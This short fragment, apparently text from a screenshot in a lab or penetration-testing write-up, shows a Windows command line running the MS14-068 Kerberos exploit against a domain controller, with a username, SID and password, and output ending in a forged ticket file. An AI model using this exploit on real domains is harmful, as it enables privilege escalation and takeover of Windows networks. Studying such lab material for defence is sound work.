 C:\Users\mary.GOD\Desktop>MS14-068.exe -u mary@god.org -s S-1-5-21-1218902331-2157346161-1782232778-1124 -d 192.168.3.21
 -p admin!@#45
  [+] Building AS-REQ for 192.168.3.21... Done!
  [+] Sending AS-REQ to 192.168.3.21... Done!
  [+] Receiving AS-REP from 192.168.3.21... Done!
  [+] Parsing AS-REP from 192.168.3.21... Done!
  [+] Building TGS-REQ for 192.168.3.21... Done!
  [+] Sending TGS-REQ to 192.168.3.21... Done!
  [+] Receiving TGS-REP from 192.168.3.21... Done!
  [+] Parsing TGS-REP from 192.168.3.21... Done!
  [+] Creating ccache file 'TGT_mary@god.org.ccache'... Done!
微信号: lemon-sec
C:\Users\mary.GOD\Desktop>_